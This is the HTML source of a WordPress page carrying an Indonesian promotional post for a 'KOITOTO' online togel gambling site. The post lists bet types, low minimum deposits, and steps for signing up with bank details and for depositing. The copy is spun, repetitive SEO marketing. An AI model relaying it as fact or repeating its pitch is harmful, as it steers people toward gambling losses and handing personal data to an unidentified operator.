!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://americanmajorityracing.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://americanmajorityracing.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/css/blocks.css' media='all' />
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://americanmajorityracing.com/wp-content/themes/twentysixteen/js/functions.js" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://americanmajorityracing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanmajorityracing.com/wp-json/wp/v2/posts/1060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanmajorityracing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://americanmajorityracing.com/?p=1060' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-busang/?amp=1"><link rel="amphtml" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-busang/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1060 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://americanmajorityracing.com/" rel="home">Americanmajorityracing</a></p>
												<p class="site-description">Destinasi Terbaik bagi Pecinta Judi Balap Kuda</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-9137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-9143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-home-container"><ul id="menu-home-1" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-1060" class="post-1060 post type-post status-publish format-standard hentry category-slot-online">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Busang</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Untuk Anda yang suka main togel sudah pasti bisa mencoba masuk di website judi <a href="https://americanmajorityracing.com/">togel online</a> saja. Karena itu, pastinya di sini lantas bukan cuma dapat main togel online namun sangat banyak banyak sekali keuntungan yang berada di dalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /><br />
Tetapi, saat sebelum Anda masuk di website ini lantas tentunya silahkan cari info dahulu data perihal situs yang satu berikut. Dengan tahu infonya pastinya ini dapat mempermudah Anda buat dapat masuk dan main di websitenya.</p>
<h2>Mengetahui lebih dekat sama website judi togel online</h2>
<p>Untuk Anda yang pengin masuk di web-site ini sudah pasti saat ini silahkan mencari dahulu info mengenai web-site judi togel ini. Tetapi, bila belum tahu ada apakah info terkait web-site ini, yok silahkan langsung baca lengkapnya berikut ini:</p>
<h2>1. Tipe games di web-site judi togel</h2>
<p>Buat Anda yang benar-benar pengin bermain di blog ini sudah pasti silahkan cari info dahulu jika di site ini terang ada sangat banyak permainan yang sangat menarik. Tetapi, sudah ketahui belumlah ada games apa di web-site ini dan baca detailnya berikut:</p>
<p>• Toto Togel<br />
• Togel Online<br />
• Slot Online<br />
• Judi Bola<br />
• Casino Online</p>
<p>Memanglah betul dengan masuk serta main di blog ini bukan cuma akan memperoleh sangat banyak games lain bukan cuma togel.<br />
Apabila benar-benar pengen bermain yang komplet silahkan masuk di web ini saja.</p>
<h2>2. Minimum deposit</h2>
<p>Dengan masuk serta main di web-site ini lantas tentu di sini akan mendapat nilai deposit yang paling rendah. Asumsikan jika dengan masuk di blog ini bisa deposit 10K. Pikirkan kalau siapa saja sampai pemain baru saja sekali juga dapat memperoleh keuntungan main rendah.</p>
<h2>3. Model deposit</h2>
<p>Dengan masuk di site ini juga pastinya Anda jadi pemain bisa juga deposit memanfaatkan begitu banyak model. Asumsikan dengan sejumlah metoda akan juga meringankan pemain buat main di website ini. Tapi, telah mengetahui belum apa sistemnya serta baca berikut:</p>
<p>• Deposit lewat bank<br />
• E-wallet<br />
• Pulsa</p>
<p>Pikirkan di website ini bakal bikin simpel saat pengen bermain di web ini . Maka, tentu siapa saja akan juga terasa lebih ringan main di web-site ini.</p>
<h2>4. Pelayanan 24 jam</h2>
<p>Di web-site ini lantas sudah pasti ada pelayanan 24 jam maka betul-betul makin lebih gampang main di web ini serta dapat main kapan juga. Karena itu, kalau ingin bermain sepanjang hari juga akan lebih bisa ringan.</p>
<h2>Tipe permainan yang ada pada web judi togel online</h2>
<p>Dengan masuk dan main di web ini akan mendapat banyak games yang paling menari. Anda menjadi pemain pastinya mesti tahu ada permainan apa yang berada di web-site ini. Judi togel online seperti 4D ini pastilah memanglah tidaklah ada lain dengan games togel darat.</p>
<p>Tapi, memanglah dipakai di sini sangatlah hebat dan tentulah benar-benar lebih efektif. Bahkan juga yang ada pada dalam permainan itu itu juga tentu Anda di sini hanya butuh mengira angka yang bisa keluar kedepannya.<br />
Sehingga di sinu silahkan Anda buat pastikan saja dahulu angka-angka yang Anda prakiraan di sini. Serta kemudian, selanjutnya pastilah akan juga tampak di hasil keluaran angka yang ada dari pasaran yang hendak diputuskan.<br />
Akan tetapi, kalau memang rupanya opsi atau ramalan angka yang Anda bikin nyatanya keluar serta betul, tentu di sini Anda bakal bisa lolos jadi orang juara. Dan tersebut ini pastinya sudah dikasih tahu ada games apa di website judi togel online serta yok baca berikut:</p>
<h2>Judi togel online &#8211; kembang kempis</h2>
<p>Games togel pertama dan dapat Anda mainkan di site ini merupakan kembang kempis. Untuk yang belum ketahui kalau games yang ini juga termasuk juga ke type permainan yang udah ada sudah lama dan pastinya ini lantas sangat popular.<br />
Dalam judi togel online itu sudah pasti kelak lantas Anda pun perlu mengira angka yang kembang atau tambah dapat disebutkan dengan angka yang besar disamping awal mula atau tahun akhir. Serta tebakan angka buat kempis atau yang angka kecil terdapat di segi yang sesudah itu.</p>
<h2>Judi togel online &#8211; tengah pinggir</h2>
<p>Saat Anda memutus untuk masuk dan main di web ini lantas tentunya Anda segera bisa main di games tengah pinggir. Buat Anda yang belum mengetahui jika permainan togel tengah Pinggir ini adalah type permainan online togel yang menuntut pemain buat menduga.<br />
Tetapi, di sini lantas sudah pasti pemain harus juga tentukan angka sisi tengah serta sisi pinggir yang terdapat pada togel sekitar 2 digit. Angka yang tengah rata-rata cuma bakal terdiri dari angka 25 sampai angka 74.<br />
Mengenai di sini buat angka pinggir memang cuma terdiri dari pinggir kecil, adalah angka 0 sampai 24 serta buat pinggir besar pastilah ini terdapat di bentang angka 75 sampai 99.</p>
<h2>Judi togel online &#8211; Standard</h2>
<p>Untuk Anda yang benar-benar ingin masuk serta main di web ini juga pastinya Anda pun butuh coba main di permainan standard yang sangat ternama. Buat Anda yang belum ketahui jika model permainan ini pastilah benar-benar juga di kenal bernama Togel Standard.<br />
Macam permainan yang semacam ini malah kebanyakan memang begitu banyak dimainkan oleh banyak pemain yang dapat dikatakan masih pemula. Disebabkan buat dapat mendalami ketetapan main yang ada di dalam games ini dapat dikatakan sangatlah gampang.<br />
Di sini juga tentu Anda pun cuman perlu kerjakan tebakan angka kecil atau besar. Di sini lantas Anda akan disuruh buat dapat memastikan angka genap atau bahkan juga angka ganjil yang kedepan akan ada di dalam permainan ini.</p>
<h2>Judi togel online &#8211; Shio</h2>
<p>Dengan Anda masuk serta main di site ini lantas tentunya Anda pun punyai peluang buat dapat main permainan togel Shio. Yang belum mengetahui kalau permainan yang berikut tentu benar-benar ringan sebab cukup dimainkan lewat cara mengira angka shio.<br />
Nama shio ini untuk yang belum ketahui sesungguhnya diambil oleh sebab normalnya banyak pemain yang dapat mendapati feeling saat mimpi . Sehingga, tidaklah mengherankan kalaupun games ini benar-benar ada hubungan dengan shio hewan.</p>
<p>Maka di sini lantas tentu pemain pasti pula akan disuruh buat menggunakan lambang hewan itu untuk dapat kerjakan tebakan dua angka. Soal ini pasti begitu gampang bila memang Anda terus coba mengerjakannya.</p>
<h2>Judi togel online &#8211; 50:50</h2>
<p>Dengan Anda masuk dan main di blog ini juga ada games yang sangat menarik adalah 50:50 ini yakni games dengan didalamnya miliki ketentuan spesial. Beberapa pemain di permainan ini juga kedepannya harus gunakan mekanisme pasaran taruhan yang ada pada dalam judi online togel.</p>
<p>Kemudian, tentunya di sini lantas tentu pemain  butuh kerjakan pemilihan perkiraan buat angka ganjil juga angka<br />
yang genap dan besar serta kecil yang nanti ingin dimainkan. Semestinya permainan ini cukup dimengerti oleh pemain togel.</p>
<h2>Judi togel online &#8211; 2D, 3D, 4D</h2>
<p>Buat Anda yang ingin masuk dan main togel di blog ini juga sudah pasti memang butuh coba main games 2D 3D dan 4D. Untuk tipe permainan togel online yang ini sudah pasti menjadi satu diantara permainan yang sangat populer serta betul-betul sangat banyak disenangi waktu ini.</p>
<p>Angka D yang berdi belakang tentu  tunjukkan digit, di mana kedepannya Apabila Anda memutuskan games 2D itu berarti Anda dapat mencoba menerka 2 angka, begitu pula untuk type 3D serta 4D . Sehingga, rasanya Anda juga butuh coba main permainan yang ini.</p>
<h2>Judi togel online &#8211; Tusuk bebas</h2>
<p>Saat Anda masuk dan main di web ini lantas tentunya Anda dapat mencoba main di games yang amat gacor yakni tusuk bebas. Bahkan juga games yang berikut juga udah sukses menjadi salah satunya macam permainan yang tidak kalah disenangi beberapa pemain togel.<br />
Anda saat main games ini pastinya tidak membutuhkan rumus yang susah agar bisa memastikan ramalan yang berada di dalam games itu. Sampai di sini lantas tentunya Anda pun hanya butuh menerka satu angka serta kalaupun menembus, Anda bisa lolos menjadi juara.</p>
<p>Maka bagaimana pasti Anda lantas dapat juga coba games yang ini. Siapa yang tahu permainan ini sangatlah pas pastinya di web-site ini lantas Anda bisa mencoba menang. Dengan meraih kemenangannya pastinya Anda juga akan dapat mendapati keuntungan yang benar-benar besar.</p>
<h2>Judi togel online &#8211; Tusuk Tepat</h2>
<p>Dengan Anda masuk dan main di site ini juga pastinya Anda bisa mencoba masuk dan main di permainan tusuk tepat. Bahkan juga permainan yang berikut juga memang membuat beberapa pemain hanya butuh mengerjakan tebakan cuman 1 angka yang pas atau dua angka.<br />
Apabila betul-betul sukses menerka secara benar pastinya Anda dijelaskan selaku pemain. Akan tetapi, ingat yakini harus dapat main dengan amat betul-betul.</p>
<h2>Judi togel online &#8211; Tusuk 2D Macau</h2>
<p>Di sini lantas tentu Anda juga mempunyai peluang buat bisa mencoba main di tusuk 2D Macau yang paling terkenal. Untuk tipe games yang berikut pastinya memanglah bisa di katakan sama dengan type permainan togel tusuk bebas lainnya.<br />
Maka di permainan ini tentunya Anda selaku pemain perlu menduga angka secara bebas menjadi perkiraan. Kalau memanglah tebakannya lantas betul, pastilah Anda dalam ini merupakan juaranya.</p>
<h2>Judi togel online &#8211; Tusuk 3D Naga</h2>
<p>Paling akhir ada permainan yang paling saran di site ini ialah tusuk naga. Games ini juga memang tiada pembedanya seperti permainan togel 3D sebab di sini Anda disarankan untuk dapat menduga sejumlah 3 angka agar dapat keluar sebagai juara dan bisa hadiahnya.</p>
<h2>Langkah mendaftar dan main di blog judi togel online</h2>
<p>Kemungkinan selesai dengar ada banyak games menarik, Anda lantas punyai kemauan masuk dan main didalamnya. Jika benar-benar itu ialah hasrat Anda, silahkan masuk dengan turuti langkah yang ada berikut ini:</p>
<h2>Bukan website judi togel online</h2>
<p>Teknik yang pertama silahkan buka situs togel dahulu. Setelah itu di halaman khusus sudah disiapkan menu berwujud login dan pendaftaran. Tapi bila memanglah jika belum mempunyai account silahkan untuk click registrasi atau daftar.</p>
<h2>Isi form registrasi judi togel online</h2>
<p>Kalau memang telah click registrasi pastilah cara selanjutnya ialah dengan mengerjakan pengisian formulir register yang udah disajikan web-site judi togel online. Di sini Anda kedepannya bakal disuruh lakukan pengisian personal data.<br />
Akan halnya yang Anda isi yakni alamat komplet, nama komplet, nomor telephone, alamat e mail, nomor rekening dan data yang dibutuhkan yang lain. Penting untuk Anda, kalau sebelumnya kirim seluruh data personal, yakinkan check dahulu semua.</p>
<h2>Silahkan click submit di web judi togel online</h2>
<p>Kalau betul-betul formulir registrasi di sini telah Anda isi segalanya dengan komplet tentu di sini cara yang paling akhir ialah Anda mesti click ok atau submit. Seterusnya, silahkan nantikan beberapa waktu sampai ada pemberitahuan dari situs togel online kalau Anda udah sukses masuk.</p>
<p>Langkah daftar serta tergabung di web yang satu berikut rupanya benar-benar sangat gampang serta cepat. Tetapi kesempatan ini Anda barangkali tidak dapat permainkan semuanya games yang berada pada blog ini . Sehingga, pastilah di sini juga harus deposit sekurang-kurangnya dapat dalam jumlah paling kecil.</p>
<p>Tentang hal selanjutnya buat dapat melaksanakan register pasti sangat juga ringan cuma karena tinggal click daftar serta langsung dapat turuti saja seluruh perintah yang tampil di sana. Dengan begitu, pastilah proses registrasi di sini akan langsung usai.</p>
<h2>Metode login di web judi togel online</h2>
<p>Buat Anda yang benar-benar barusan miliki account pastinya buat mulai dapat main mesti tahu teknik login. Sayang sampai waktu ini juga masihlah banyak yang belum mengetahui langkah login serta silahkan baca detailnya berikut:<br />
• Silakan akses dahulu websitenya.<br />
• Jika udah silahkan langsung mencari menu login.<br />
• Klik menu login.<br />
• Isi form login seperti username serta sandi.<br />
• Pastikan datanya betul.<br />
• Klik submit.<br />
• Selesai dan Anda juga saat ini telah sukses login ke websitenya.</p>
<h2>Teknik deposit judi togel online</h2>
<p>Buat yang udah login serta pengin bermain tentu dapat. Tapi, di sini harus deposit dahulu. Sayang masih ada banyak yang belum ketahui bagaimanakah caranya deposit dan silahkan langsung turuti langkah berikut di bawah ini saja:<br />
• Silakan akses dahulu website judi togel online.<br />
• Setelah itu, silahkan login dengan account Anda yang udah dibentuk barusan.<br />
• Cari menu deposit didalamnya.<br />
• Klik menu deposit.<br />
• Sekarang silahkan isi kolom deposit mencakup jumlah deposit, rekening maksud dan rekening punya Anda.<br />
• Pastikan cek kembali maka dari itu semuanya data betul serta tak salah.<br />
• Untuk jumlah deposit tak perlu sangat besar bisa pula cuma 10K saja.<br />
• Jika memang seluruh data udah betul silahkan click submit.<br />
• Selesai saat ini Anda telah sukses deposit serta dapat langsung mulai perjudian togel apa serta dapat main hanya cukup satu account.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-busang/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-16T09:44:31+00:00">January 16, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/slot-online/" rel="category tag">Slot Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-1060 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-suak-tapeh/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Suak Tapeh</span></a></div><div class="nav-next"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-jati-agung/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Jati Agung</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://americanmajorityracing.com/2026/01/'>January 2026</a></li>
	<li><a href='https://americanmajorityracing.com/2025/12/'>December 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/11/'>November 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/10/'>October 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/09/'>September 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/08/'>August 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/07/'>July 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/06/'>June 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/05/'>May 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/04/'>April 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/03/'>March 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/02/'>February 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/01/'>January 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2024/12/'>December 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/11/'>November 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/10/'>October 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/09/'>September 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/08/'>August 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/07/'>July 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/06/'>June 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/05/'>May 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/04/'>April 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/03/'>March 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/02/'>February 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/01/'>January 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2023/12/'>December 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2023/01/'>January 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
